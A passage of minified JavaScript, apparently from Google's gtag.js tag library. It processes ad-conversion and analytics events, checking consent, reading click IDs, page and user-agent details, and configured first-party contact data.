void 0}var q=d||e;if(q){var r,u;r=Hu(a,K.m.Ba);u=Ky.Ki.fo;var t=Hu(a,K.m.sd);!r&&t&&(r=t[K.m.Ba],u=Ky.Ki.tp);r||(r=Pr(Hu(a,K.m.pe)),kb("GTAG_EVENT_FEATURE_CHANNEL",yo.R.rh),u=Ky.Ki.Vp);X(a,K.m.Ba,r);X(a,K.m.tl,u);X(a,K.m.mb,q);U(a,Q.A.Mi,!0)}};
var JI=function(a){R(a,Q.A.Nm)||U(a,Q.A.Ea,!1)},KI=function(a){var b=R(a,Q.A.ba),c=Nn(HI),d=R(a,Q.A.ia),e=Hu(a,K.m.pe),f=R(a,Q.A.Dm);switch(b){case Pi.N.Ha:!f&&e&&JI(a);a.eventName===K.m.ma&&U(a,Q.A.Ea,!0);break;case Pi.N.Kb:case Pi.N.yb:if(!c||d||!f&&e)a.isAborted=!0;break;case Pi.N.Zb:c||(a.isAborted=!0);!f&&e||JI(a);R(a,Q.A.fd)||(a.isAborted=!0);a.eventName!==K.m.ma||L(a.D,K.m.Jk)!==!1&&L(a.D,K.m.wd)!==!1||U(a,Q.A.Ea,!0);break;case Pi.N.Da:P(448)&&a.eventName!==K.m.uc&&R(a,Q.A.Hc)&&(a.isAborted=
!0),P(453)&&e&&!f&&(a.isAborted=!0)}};var LI=function(a){var b;if(a.eventName!=="gtag.config"&&R(a,Q.A.Fm))switch(R(a,Q.A.ba)){case Pi.N.yb:b=97;P(223)?U(a,Q.A.Ea,!1):JI(a);break;case Pi.N.Kb:b=98;P(223)?U(a,Q.A.Ea,!1):JI(a);break;case Pi.N.Ha:b=99}!R(a,Q.A.Ea)&&b&&O(b);R(a,Q.A.Ea)===!0&&(a.isAborted=!0)};var MI=function(a){if(!R(a,Q.A.ia)){var b=L(a.D,K.m.cb)||{},c=L(a.D,K.m.Hb),d=R(a,Q.A.ce),e=R(a,Q.A.Pa),f=R(a,Q.A.Wc),g={Le:d,Qe:b,Xe:c,Sa:e,D:a.D,Ue:f,Un:L(a.D,K.m.Oa)},h=R(a,Q.A.Aa);Gu(g,h);var l={cj:!1,Ue:f,targetId:a.target.id,D:a.D,Yc:d?h:void 0,Kh:d,ln:Hu(a,K.m.hh),lj:Hu(a,K.m.Nc),gj:Hu(a,K.m.Lc),pj:Hu(a,K.m.ud)};Jy(l);a.isAborted=!0}};function NI(){return Hq(7)&&Hq(9)&&Hq(10)};function TI(a){if(P(10))return;var b=yj()||!!Aj(a.D);P(431)&&(b=kg(50)||!!Aj(a.D));if(b||P(168))return;$x();};var UI=function(a){TI(a)};
var VI=function(a){if(!R(a,Q.A.Ea)&&!a.isAborted)if(R(a,Q.A.ba)!==Pi.N.Ha)R(a,Q.A.gm)&&X(a,K.m.xh,"1"),Ey(a);else{var b=R(a,Q.A.Qa),c=Hu(a,K.m.Jb),d=kg(47)&&Nn(HI)&&R(a,Q.A.fd)&&FF(a,"ccd_enable_cm",!1);d&&(P(252)&&(U(a,Q.A.Qa),X(a,K.m.Jb)),U(a,Q.A.Fd,!1),X(a,K.m.xh,"1"));var e=jr(fr);U(a,Q.A.tm,e);for(var f,g=[],h=m(ir),l=h.next();!l.done;l=h.next()){var n=l.value,p=e[n.fb];if(p===void 0||p<n.zg)break;g.push(p.toString())}(f=g.join("~"))&&X(a,"_&gcl_ctr",f);Ey(a);if(R(a,Q.A.Yb)&&Nn(HI)){var q=GF(a);
U(q,Q.A.ba,Pi.N.Dd);U(q,Q.A.Tf,!0);Ey(q)}if(R(a,Q.A.Mi)){var r=GF(a);U(r,Q.A.ba,Pi.N.be);U(r,Q.A.Tf,!0);Ey(r)}if(uj()&&P(148)&&Nn(HI)){var u=GF(a);U(u,Q.A.ba,Pi.N.Ge);U(u,Q.A.Tf,!0);Ey(u)}if(d){var t=GF(a);X(t,K.m.xh,"2");U(t,Q.A.Fd,!0);U(t,Q.A.Qa,b);X(t,K.m.Jb,c);U(t,Q.A.Wf,!0);U(t,Q.A.Tf,!0);Ey(t)}}};var WI=function(a){var b=R(a,Q.A.ba)===Pi.N.Ha;if(!b||a.eventName===K.m.Bb||a.D.isGtmEvent)a.copyToHitData(K.m.oa),b&&(a.copyToHitData(K.m.lf),a.copyToHitData(K.m.jf),a.copyToHitData(K.m.kf),a.copyToHitData(K.m.hf),X(a,K.m.ei,K.m.Bb),P(113)&&(a.copyToHitData(K.m.Ac),a.copyToHitData(K.m.yc),a.copyToHitData(K.m.zc)))};var XI=function(){var a=Bc&&Bc.userAgent||"";if(a.indexOf("Safari")<0||/Chrome|Coast|Opera|Edg|Silk|Android/.test(a))return!1;var b=(/Version\/([\d\.]+)/.exec(a)||[])[1]||"";if(b==="")return!1;for(var c=["14","1","1"],d=b.split("."),e=0;e<d.length;e++){if(c[e]===void 0)return!0;if(d[e]!==c[e])return Number(d[e])>Number(c[e])}return d.length>=c.length};function YI(){var a;a=a===void 0?document:a;var b;return!((b=a.featurePolicy)==null||!b.allowedFeatures().includes("attribution-reporting"))};var ZI=function(a){Nn(K.m.X)&&(w._gtmpcm===!0||XI()?X(a,K.m.md,"2"):YI()&&X(a,K.m.md,"1"));(Hc()||Jc())&&U(a,Q.A.Yb,!0);Hc()||Jc()||U(a,Q.A.Ei,!0);U(a,Q.A.Je,R(a,Q.A.Wc)&&!Nn(HI));R(a,Q.A.ia)&&X(a,K.m.ia,!0);a.D.eventMetadata[Q.A.Ed]&&X(a,K.m.dm,!0)};var $I=function(a){a.copyToHitData(K.m.Ba);a.copyToHitData(K.m.Ca);a.copyToHitData(K.m.kb);R(a,Q.A.Yb)?X(a,K.m.Bi,"www.google.com"):X(a,K.m.Bi,"www.googleadservices.com");var b=L(a.D,K.m.Wb);b!==!0&&b!==!1||X(a,K.m.Wb,b)};var aJ=function(a){var b=a.target.ids[lo[0]];if(b){X(a,K.m.gi,b);var c=a.target.ids[lo[1]];c&&X(a,K.m.pe,c);L(a.D,K.m.di)===!0&&U(a,Q.A.Dm,!0)}else a.isAborted=!0};var bJ=function(a){if(a!=null){var b=String(a).substring(0,512),c=b.indexOf("#");return c===-1?b:b.substring(0,c)}return""},dJ=function(a){if(!R(a,Q.A.ia)){var b=Hu(a,K.m.ud),c=L(a.D,K.m.xa);c||(c=b===1?w.top.location.href:w.location.href);X(a,K.m.xa,bJ(c));a.copyToHitData(K.m.Xa,A.referrer);X(a,K.m.Gb,cJ());a.copyToHitData(K.m.lb);var d=YF();X(a,K.m.Sc,d.width+"x"+d.height);var e=aq(),f=Zp(e);f.url&&c!==f.url&&X(a,K.m.ri,bJ(f.url))}};
var cJ=function(){var a=A.title;if(a===void 0||a==="")return"";a=encodeURIComponent(a);for(var b=256;b>0&&ij(a.substring(0,b))===void 0;)b--;return ij(a.substring(0,b))||""};function eJ(a){U(a,Q.A.Ea,!0);U(a,Q.A.nb,Gb());U(a,Q.A.Nm,a.D.eventMetadata[Q.A.Ea])};var fJ=function(a){P(47)&&(a.copyToHitData(K.m.Tg),a.copyToHitData(K.m.Ug),a.copyToHitData(K.m.Sg))};var gJ=function(a){if(P(443)&&Nn(HI)){var b=R(a,Q.A.Qa);if(Jv(b)){var c=R(a,Q.A.Aa),d=R(a,Q.A.Wi)||jv(c);X(a,K.m.mb,d)}}};var hJ=function(a){var b=w;if(b.__gsaExp&&b.__gsaExp.id){var c=b.__gsaExp.id;if(rb(c))try{var d=Number(c());isNaN(d)||X(a,K.m.Zk,d)}catch(e){}}};var iJ=function(a){a.copyToHitData(K.m.ye);a.copyToHitData(K.m.qe);a.copyToHitData(K.m.zd);a.copyToHitData(K.m.te);a.copyToHitData(K.m.Jc);a.copyToHitData(K.m.rd)};var jJ=function(a){if(Nn(K.m.X)){a.copyToHitData(K.m.Oa);var b=hm(dm.Z.Jm);if(b===void 0)gm(dm.Z.Km,!0);else{var c=hm(dm.Z.Bh);X(a,K.m.Hf,c+"."+b)}}};
var qJ=function(a,b){if(a&&(sb(a)&&(a=jo(a)),a)){var c=void 0,d=!1,e=L(b,K.m.jp);if(e&&Array.isArray(e)){c=[];for(var f=0;f<e.length;f++){var g=jo(e[f]);g&&(c.push(g),(a.id===g.id||a.id===a.destinationId&&a.destinationId===g.destinationId)&&(d=!0))}}if(!c||d){var h=L(b,K.m.ol),l;if(h){l=Array.isArray(h)?h:[h];var n=L(b,K.m.ml),p=L(b,K.m.nl),q=L(b,K.m.pl),r=gn(L(b,K.m.hp)),u=n||p,t=1;a.prefix!=="UA"||c||(t=5);for(var v=0;v<l.length;v++)if(v<t)if(c){var x=c,y=l[v],z=r,C=b,E={Qd:u,options:q};O(21);if(y&&
z){E=E||{};for(var G={countryNameCode:z,destinationNumber:y,retrievalTime:Fb()},I=0;I<x.length;I++){var M=x[I];kJ[M.id]||(M&&M.prefix==="AW"&&!G.adData&&M.ids.length>=2?(G.adData={ak:M.ids[lo[0]],cl:M.ids[lo[1]]},lJ(G.adData,C),kJ[M.id]=!0):M&&M.prefix==="UA"&&!G.gaData&&(G.gaData={gaWpid:M.destinationId},kJ[M.id]=!0))}(G.gaData||G.adData)&&mJ(nJ,E,void 0,C)(E.Qd,G,E.options)}}else if(a.prefix==="AW"&&a.ids[lo[1]])oJ(a.ids[lo[0]],a.ids[lo[1]],l[v],b,{Qd:u,options:q});else if(a.prefix==="UA"){var ca=
a.destinationId,V=l[v],N={Qd:u};O(23);if(V){N=N||{};var T=mJ(pJ,N,ca),ka={};N.Qd!==void 0?ka.receiver=N.Qd:ka.replace=V;ka.ga_wpid=ca;ka.destination=V;T(2,Fb(),ka)}}}}}},oJ=function(a,b,c,d,e){O(22);if(c){e=e||{};var f=mJ(rJ,e,a,d),g={ak:a,cl:b};e.Qd===void 0&&(g.autoreplace=c);lJ(g,d);f(2,e.Qd,g,c,0,Fb(),e.options)}},lJ=function(a,b){a.dma=Vq();Wq()&&(a.dmaCps=Uq());Nq(b)?a.npa="0":a.npa="1"},mJ=function(a,b,c,d){var e=w;if(e[a.functionName])return b.Ej&&Uc(b.Ej),e[a.functionName];var f=sJ();e[a.functionName]=
f;if(a.additionalQueues)for(var g=0;g<a.additionalQueues.length;g++)e[a.additionalQueues[g]]=e[a.additionalQueues[g]]||sJ();a.idKey&&e[a.idKey]===void 0&&(e[a.idKey]=c);zl({destinationId:D(5),endpoint:0,eventId:d==null?void 0:d.eventId,priorityId:d==null?void 0:d.priorityId},Py("https://","http://",a.scriptUrl),b.Ej,b.Er);return f},sJ=function(){function a(){a.q=a.q||[];a.q.push(arguments)}return a},rJ={functionName:"_googWcmImpl",idKey:"_googWcmAk",scriptUrl:"www.gstatic.com/wcm/loader.js"},pJ={functionName:"_gaPhoneImpl",
idKey:"ga_wpid",scriptUrl:"www.gstatic.com/gaphone/loader.js"},tJ={co:ng(2),aq:"5"},nJ={functionName:"_googCallTrackingImpl",additionalQueues:[pJ.functionName,rJ.functionName],scriptUrl:"www.gstatic.com/call-tracking/call-tracking_"+(tJ.co||tJ.aq)+".js"},kJ={};var uJ=function(a){R(a,Q.A.ia)||qJ(a.target,a.D);a.isAborted=!0};var vJ=function(a){Nn(K.m.W)&&Zu(a)};var wJ=function(a){var b=Nn(K.m.W)?Xn.pscdl:"denied";b!=null&&X(a,K.m.Rg,b)};var xJ={};var yJ=function(a,b){var c=a.D;if(b===void 0?0:b){var d=c.getMergedValues(K.m.Ia);Sb(d)&&X(a,K.m.hh,Sb(d))}var e=c.getMergedValues(K.m.Ia,1,en(Np.C[K.m.Ia])),f=c.getMergedValues(K.m.Ia,2),g=Sb(oa(Object,"assign").call(Object,{},e,oa(Object,"assign").call(Object,{},xJ)),"."),h=Sb(f,".");g&&X(a,K.m.Nc,g);h&&X(a,K.m.Lc,h)};function zJ(a){var b=oA(!1);b&&a.mergeHitDataForKey(K.m.Fb,{gtb:b})};var AJ="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function BJ(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function CJ(a){var b=a.google_tag_data,c;if(b!=null&&b.uach){var d=b.uach,e=oa(Object,"assign").call(Object,{},d);d.fullVersionList&&(e.fullVersionList=d.fullVersionList.slice(0));c=e}else c=null;return c}function DJ(a){var b,c;return(c=(b=a.google_tag_data)==null?void 0:b.uach_promise)!=null?c:null}
function EJ(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function FJ(a){if(!EJ(a))return null;var b=BJ(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(AJ).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var GJ=function(a){var b={};b[K.m.If]=a.architecture;b[K.m.Jf]=a.bitness;a.fullVersionList&&(b[K.m.Kf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|"));b[K.m.Lf]=a.mobile?"1":"0";b[K.m.Mf]=a.model;b[K.m.Nf]=a.platform;b[K.m.Of]=a.platformVersion;b[K.m.Pf]=a.wow64?"1":"0";return b},HJ=function(a){var b=0,c=function(h,l){try{a(h,l)}catch(n){}},d=w,e=CJ(d);if(e)c(e);else{var f=DJ(d);if(f){b=Math.min(Math.max(isFinite(b)?b:0,0),
1E3);var g=d.setTimeout(function(){c.wg||(c.wg=!0,O(106),c(null,Error("Timeout")))},b);f.then(function(h){c.wg||(c.wg=!0,O(104),d.clearTimeout(g),c(h))}).catch(function(h){c.wg||(c.wg=!0,O(105),d.clearTimeout(g),c(null,h))})}else c(null)}},JJ=function(){var a=w;if(EJ(a)&&(IJ=Gb(),!DJ(a))){var b=FJ(a);b&&(b.then(function(){O(95)}),b.catch(function(){O(96)}))}},IJ;var KJ=function(a){if(!EJ(w))O(87);else if(IJ!==void 0){O(85);var b=CJ(w);if(b){if(b)for(var c=GJ(b),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(a,f,c[f])}}else O(86)}};function LJ(a,b){b=b===void 0?!1:b;var c=R(a,Q.A.eg),d=FF(a,"custom_event_accept_rules",!1)&&!b;if(c){var e=c.indexOf(a.target.destinationId)>=0,f=!0;R(a,Q.A.eb)&&(f=R(a,Q.A.Pa)===Qj());e&&f?U(a,Q.A.Th,!0):(U(a,Q.A.Th,!1),d||(a.isAborted=!0));if(a.canBeAccepted()){var g=Pj().indexOf(a.target.destinationId)>=0,h=!1;if(!g){var l,n=(l=Ij(a.target.destinationId))==null?void 0:l.canonicalContainerId;n&&(h=Qj()===n)}g||h?R(a,Q.A.Th)&&a.accept():a.isAborted=!0}else a.isAborted=!0}};var MJ=function(a){var b=L(a.D,K.m.Pc),c=L(a.D,K.m.Oc);b&&!c?(a.eventName!==K.m.ma&&a.eventName!==K.m.je&&O(131),a.isAborted=!0):!b&&c&&(O(132),a.isAborted=!0)};var OJ=function(a){var b=NJ[a.target.destinationId];if(!a.isAborted&&b)for(var c=IF(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},PJ=function(a,b){var c=NJ[a];c||(c=NJ[a]=[]);c.push(b)},NJ={};var QJ=function(a){OJ(a);};var RJ=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,dK=/^www.googleadservices.com$/;function eK(a){a||(a=fK());return a.zs?!1:a.gr||a.hr||a.jr||a.ir||a.Ne||a.Gh||a.Qq||a.fc==="aw.ds"||P(235)&&a.fc==="aw.dv"||a.Uq?!0:!1}
function fK(){var a={},b=is(!0);a.zs=!!b._up;var c=Mt(),d=ou();a.gr=c.aw!==void 0;a.hr=c.dc!==void 0;a.jr=c.wbraid!==void 0;a.ir=c.gbraid!==void 0;a.fc=typeof c.gclsrc==="string"?c.gclsrc:void 0;a.Ne=d.Ne;a.Gh=d.Gh;var e=A.referrer?jj(pj(A.referrer),"host"):"";a.Uq=RJ.test(e);a.Qq=dK.test(e);return a};function gK(){var a=w.__uspapi;if(rb(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var hK=function(a){if(a.eventName===K.m.ma||P(433))if(P(24)){var b=Nn(HI);U(a,Q.A.Je,L(a.D,K.m.La)!=null&&L(a.D,K.m.La)!==!1&&!b);var c=R(a,Q.A.lm),d=L(a.D,K.m.ub)!==!1,e=Eu(a);d||X(a,K.m.Qg,"1");var f=tt(e.prefix),g=R(a,Q.A.ia)||R(a,Q.A.gg)||R(a,Q.A.Ie);!P(433)||c||g||X(a,"_&apvc","0");if(a.eventName===K.m.ma&&!g){var h=L(a.D,K.m.Hb),l=L(a.D,K.m.cb)||{};Fu({Le:d,Qe:l,Xe:h,Yc:e});if(!c)if(mu(f))P(433)&&(U(a,Q.A.ae,!0),X(a,"_&apvc","1"));else if(!P(433)){a.isAborted=!0;return}}if(c)a.isAborted=!0;
else{a.target.destinationId&&X(a,K.m.oh,a.target.destinationId);X(a,K.m.Mc,a.eventName);a.eventName===K.m.ma&&X(a,K.m.Mc,K.m.uc);if(R(a,Q.A.ia))X(a,K.m.Mc,K.m.wo),X(a,K.m.ia,"1");else if(R(a,Q.A.gg))X(a,K.m.Mc,K.m.Ho);else if(R(a,Q.A.Ie))X(a,K.m.Mc,K.m.Eo);else{var n=Mt();X(a,K.m.kd,n.gclid);X(a,K.m.pd,n.dclid);X(a,K.m.Hk,n.gclsrc);Hu(a,K.m.kd)||Hu(a,K.m.pd)||(X(a,K.m.oe,n.wbraid),X(a,K.m.df,n.gbraid));X(a,K.m.Xa,Rt());X(a,K.m.xa,ru());if(Ec){var p=jj(pj(Ec),"host");p&&X(a,K.m.rl,p)}if(!R(a,Q.A.Ie)){var q=
ou();X(a,K.m.bf,q.Ne);X(a,K.m.cf,q.qn)}var r=fK();eK(r)&&X(a,K.m.xe,"1");X(a,K.m.Kk,Fy());is(!1)._up==="1"&&X(a,K.m.al,"1")}xm=!0;X(a,K.m.Gb);X(a,K.m.ld);b&&(X(a,K.m.Gb,cJ()),d&&(ws(e),X(a,K.m.ld,us[xs(e.prefix)])));X(a,K.m.vc);X(a,K.m.tb);if(!Hu(a,K.m.kd)&&!Hu(a,K.m.pd)&&Xu(f)){var u=rt(e);u.length>0&&X(a,K.m.vc,u.join("."))}else if(!Hu(a,K.m.oe)&&b){var t=pt(f+"_aw");t.length>0&&X(a,K.m.tb,t.join("."))}X(a,K.m.jl,gd());a.D.isGtmEvent&&(a.D.C[K.m.Sb]=Np.C[K.m.Sb]);Nq(a.D)?X(a,K.m.Id,!1):X(a,K.m.Id,
!0);U(a,Q.A.Sj,!0);var v=gK();v!==void 0&&X(a,K.m.Qf,v||"error");var x=Gq();x&&X(a,K.m.ve,x);var y=Fq();y&&X(a,K.m.ze,y);P(433)?R(a,Q.A.Hc)||U(a,Q.A.Ea,!1):U(a,Q.A.Ea,!1)}}else a.isAborted=!0;else a.isAborted=!0};
var iK=function(a,b,c){b=b===void 0?!0:b;c=c===void 0?{}:c;if(a.eventName===K.m.Cb&&!a.D.isGtmEvent){var d=L(a.D,K.m.Af);if(typeof d==="function"&&!R(a,Q.A.ia)){var e=String(L(a.D,K.m.Bf)),f=e;c[e]&&(f=c[e]);var g=Hu(a,f)||L(a.D,e);if(b){if(typeof d==="function")if(e===K.m.tb&&g!==void 0){var h=g.split(".");h.length===0?d(void 0):h.length===1?d(h[0]):d(h)}else if(e===K.m.pp&&P(258)){var l,n={};Nn(HI)&&(n.auid=Hu(a,K.m.ld));var p=fK();if(eK(p))n.gad_source=p.Ne,n.gad_campaignid=p.Gh,n.session_start_time_usec=
(Date.now()*1E3).toString(),n.landing_page_url=w.location.href,n.landing_page_referrer=A.referrer,n.landing_page_user_agent=Bc.userAgent;else{var q=R(a,Q.A.Aa);n.gad_source=Vu(q.prefix).ng}l=btoa(JSON.stringify(n)).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");d(l)}else d(g)}else d(g)}a.isAborted=!0}};function jK(a){Ek&&(xm=!0,a.eventName===K.m.ma?Dm(a.D,a.target.id):(R(a,Q.A.Hc)||(Am[a.target.id]=!0),GA(R(a,Q.A.Pa))))};var kK=function(a,b){var c,d,e,f=b===void 0?{}:b;c=f.qj===void 0?!1:f.qj;d=f.jj===void 0?!1:f.jj;e=f.tn===void 0?!1:f.tn;d||(a.D.isGtmEvent?R(a,Q.A.ba)!==Pi.N.Ha&&a.eventName&&X(a,K.m.Mc,a.eventName):X(a,K.m.Mc,a.eventName));zb(a.D.C,function(g,h){My[g]||c&&Sm[g]||e&&Oy[g]||X(a,g,h)})};var lK=function(a){if(P(433))for(var b=m([K.m.Ba,K.m.Ca,K.m.kb,K.m.ye,K.m.qe,K.m.zd,K.m.te,K.m.Jc,K.m.rd,K.m.Tg,K.m.Ug,K.m.Sg,K.m.lf,K.m.jf,K.m.kf,K.m.hf,K.m.ei,K.m.Ac,K.m.yc,K.m.zc,K.m.lb]),c=b.next();!c.done;c=b.next())a.copyToHitData(c.value)};var mK=function(a){U(a,Q.A.fg,Dl.aa.Wa)};var nK=function(a){if(R(a,Q.A.ce)&&Nn(HI)){var b=R(a,Q.A.Aa),c=R(a,Q.A.ba)!==Pi.N.Zb&&R(a,Q.A.ba)!==Pi.N.Kb&&R(a,Q.A.ba)!==Pi.N.yb&&a.eventName!==K.m.Cb;ws(b,c);X(a,K.m.ld,us[xs(b.prefix)])}};var oK=function(a){U(a,Q.A.ce,L(a.D,K.m.ub)!==!1);U(a,Q.A.Aa,Eu(a));U(a,Q.A.Wc,L(a.D,K.m.La)!=null&&L(a.D,K.m.La)!==!1);U(a,Q.A.fd,Nq(a.D))};var pK={xp:{Es:"cd",io:"ce",Fs:"cf",Gs:"cpf",Hs:"cu"}};var qK=function(a){var b=pK.xp.io,c=L(a.D,K.m.wb);Hu(a,K.m.Uc)||X(a,K.m.Uc,{});Hu(a,K.m.Uc)[b]=c};function rK(a,b){b=b===void 0?!0:b;var c=pb(jb.GTAG_EVENT_FEATURE_CHANNEL||[]);c&&(X(a,K.m.Df,c),b&&mb())};var sK=function(a){var b=a.D.getMergedValues(K.m.Fb);b&&a.mergeHitDataForKey(K.m.Fb,b)};var tK=function(a,b){(b===void 0?0:b)&&FF(a,"google_ng")&&!Nm()?X(a,K.m.we,1):Yq()&&X(a,K.m.we,1)};var uK=function(a,b){var c=fq(b===void 0?!0:b);X(a,K.m.ud,c)};var vK=function(a){R(a,Q.A.fd)?X(a,K.m.Id,"0"):X(a,K.m.Id,"1")};var wK=function(a,b){if(b===void 0||b){var c=gK();c!==void 0&&X(a,K.m.Qf,c||"error")}var d=Gq();d&&X(a,K.m.ve,d);var e=Fq();e&&X(a,K.m.ze,e)};var xK=function(a){is(!1)._up==="1"&&X(a,K.m.mi,"1")};
var yK=function(a,b){return a||b?a&&!b?"1":!a&&b?"2":"3":"0"},zK=function(a,b,c){if(a!==void 0)return Array.isArray(a)?a.map(function(){return{mode:"m",location:b,selector:c}}):{mode:"m",location:b,selector:c}},AK=function(a,b,c,d,e){if(!c)return!1;for(var f=String(c.value),g,h=void 0,l=f.replace(/\["?'?/g,".").replace(/"?'?\]/g,"").split(",").map(function(E){return E.trim()}).filter(function(E){return E&&!Lb(E,"#")&&!Lb(E,".")}),n=0;n<l.length;n++){var p=l[n];if(Lb(p,"dataLayer."))g=jp(p.substring(10)),
h=zK(g,"d",p);else{var q=p.split(".");g=w[q.shift()];for(var r=0;r<q.length;r++)g=g&&g[q[r]];h=zK(g,"j",p)}if(g!==void 0)break}if(g===void 0&&(P(423)||TF))try{var u=UF(f);if(u&&u.length>0){g=[];for(var t=0;t<u.length&&t<(b==="email"||b==="phone_number"?5:1);t++)g.push(Wc(u[t])||Eb(u[t].value));g=g.length===1?g[0]:g;h=zK(g,"c",f)}}catch(E){O(149)}if(P(60)){for(var v,x,y=0;y<l.length;y++){var z=l[y];v=jp(z);if(v!==void 0){x=zK(v,"d",z);break}}var C=g!==void 0;e[b]=yK(v!==void 0,C);C||(g=v,h=x)}return g?
(a[b]=g,d&&h&&(d[b]=h),!0):!1},BK={email:"1",phone_number:"2",first_name:"3",last_name:"4",country:"5",postal_code:"6",street:"7",city:"8",region:"9"};
var CK=function(a,b){b=b===void 0?!1:b;if(FF(a,"ccd_add_1p_data",!1)&&Nn(HI)){var c=a.D.P[K.m.Bl];if(sd(c)&&c.enable_code){var d=L(a.D,K.m.Ib);if(d===null)U(a,Q.A.Wm,null);else if(c.enable_code&&sd(d)&&(pv(d),U(a,Q.A.Wm,d)),sd(c.selectors)){var e={},f=Q.A.cq,g;var h=c.selectors,l=b?e:void 0,n=P(178);l=l===void 0?{}:l;n=n===void 0?!1:n;if(h){var p={},q=!1,r={};q=AK(p,"email",h.email,r,l)||q;q=AK(p,"phone_number",h.phone,r,l)||q;p.address=[];for(var u=h.name_and_address||[],t=0;t<u.length;t++){var v=
{},x={};q=AK(v,"first_name",u[t].first_name,x,l)||q;q=AK(v,"last_name",u[t].last_name,x,l)||q;q=AK(v,"street",u[t].street,x,l)||q;q=AK(v,"city",u[t].city,x,l)||q;q=AK(v,"region",u[t].region,x,l)||q;q=AK(v,"country",u[t].country,x,l)||q;q=AK(v,"postal_code",u[t].postal_code,x,l)||q;p.address.push(v);n&&(v._tag_metadata=x)}n&&(p._tag_metadata=r);g=q?p:void 0}else g=void 0;U(a,f,g);if(b){for(var y=a.mergeHitDataForKey,z=K.m.Fb,C,E=[],G=Object.keys(BK),I=0;I<G.length;I++){var M=G[I],ca=BK[M],V=void 0,
N=(V=e[M])!=null?V:"0";E.push(ca+"-"+N)}C=E.join("~");y.call(a,z,{ec_data_layer:C})}}}}};function DK(a){};
var EK=function(a){var b=function(f){yJ(f,!0)},c=function(f){CK(f,P(60))},d=function(f){P(433)&&kK(f,{qj:!0,jj:!0})},e=function(f){uK(f,!1)};switch(a){case Pi.N.hk:return[eJ,mK,LJ,MJ];case Pi.N.Da:return[qK,tK,jK,uK,hK,d,lK,jJ,b,sK,UI,QJ,function(f){rK(f,!1)},zJ,VI];case Pi.N.ek:return[jK,uJ];case Pi.N.Ha:return[tK,jK,oK,aJ,ZI,kK,KI,e,dJ,jJ,b,WI,iJ,fJ,hJ,$I,vK,UI,wK,xK,GI,c,qK,wJ,sK,nK,iK,KJ,QJ,LI,II,vJ,rK,DK,zJ,VI];case Pi.N.rm:return[jK,oK,aJ,KI,b,uK,MI,zJ,VI];case Pi.N.Zb:return[tK,jK,oK,aJ,kK,
KI,e,dJ,jJ,b,WI,hJ,$I,vK,UI,wK,wJ,qK,sK,nK,KJ,QJ,LI,rK,zJ,VI];case Pi.N.Kb:return[tK,jK,oK,aJ,KI,jJ,b,vK,UI,uK,GI,c,wJ,qK,sK,nK,KJ,QJ,LI,rK,zJ,VI];case Pi.N.yb:return[tK,jK,oK,aJ,KI,jJ,b,vK,UI,uK,GI,c,wJ,qK,sK,nK,KJ,QJ,LI,gJ,rK,zJ,VI];default:return[]}},FK=function(a){for(var b=EK(R(a,Q.A.ba)),c=0;c<b.length&&(b[c](a),!a.isAborted);c++);},GK=function(a,b){for(var c=new CF(b.target,b.eventName,b.D),d=m(Object.keys(b.C)),e=d.next();!e.done;e=d.next()){var f=e.value;X(c,f,Hu(b,f))}for(var g=m(Object.keys(b.metadata)),
h=g.next();!h.done;h=g.next()){var l=h.value;U(c,l,R(b,l))}U(c,Q.A.ba,a);return c},HK=function(a,b,c,d){function e(t,v){for(var x=m(l),y=x.next();!y.done;y=x.next()){var z=y.value;z.isAborted=!1;U(z,Q.A.Ea,!0);U(z,Q.A.ia,!0);U(z,Q.A.nb,Gb());U(z,Q.A.Hg,t);U(z,Q.A.Ig,v)}}function f(t){for(var v={},x=0;x<l.length;v={Ra:void 0},x++)if(v.Ra=l[x],!t||t(R(v.Ra,Q.A.ba)))if(!(P(433)&&P(24)&&R(v.Ra,Q.A.ia)&&R(v.Ra,Q.A.ba)===Pi.N.Da)||R(v.Ra,Q.A.ae))if(!R(v.Ra,Q.A.ia)||R(v.Ra,Q.A.ba)===Pi.N.Da||Nn(r))FK(l[x]),
R(v.Ra,Q.A.Ea)||v.Ra.isAborted||R(v.Ra,Q.A.ba)!==Pi.N.Da||P(433)&&!R(v.Ra,Q.A.ae)||(Iu(v.Ra,function(){f(function(y){return y===Pi.N.Da})}),Hu(v.Ra,K.m.Hf)===void 0&&u===void 0&&(u=jm(dm.Z.Bh,function(y){return function(){km(dm.Z.Bh,u);u=void 0;Nn(K.m.X)&&(U(y.Ra,Q.A.gg,!0),U(y.Ra,Q.A.ia,!1),X(y.Ra,K.m.ia),f(function(z){return z===Pi.N.Da}),U(y.Ra,Q.A.gg,!1))}}(v))))}var g=d.isGtmEvent&&a===""?{id:"",prefix:"",destinationId:"",ids:[]}:jo(a,d.isGtmEvent);if(g){var h=new CF(g,b,d);U(h,Q.A.ba,Pi.N.hk);
FK(h);if(!h.isAborted){var l=[];if(d.eventMetadata[Q.A.Xb]){var n=d.eventMetadata[Q.A.Xb];Array.isArray(n)||(n=[n]);for(var p=0;p<n.length;p++){var q=GK(n[p],h);P(223)||U(q,Q.A.Ea,!1);l.push(q)}}else b===K.m.ma&&(P(24)?P(433)||l.push(GK(Pi.N.Da,h)):l.push(GK(Pi.N.rm,h)),l.push(GK(Pi.N.ek,h))),P(433)&&P(24)&&b!==K.m.Cb&&l.push(GK(Pi.N.Da,h)),l.push(GK(Pi.N.Ha,h)),b!==K.m.Cb&&(l.push(GK(Pi.N.Kb,h)),l.push(GK(Pi.N.yb,h)),l.push(GK(Pi.N.Zb,h)));var r=[K.m.W,K.m.X],u=void 0;Sn(function(){f();var t=!Nn([K.m.Ka]);
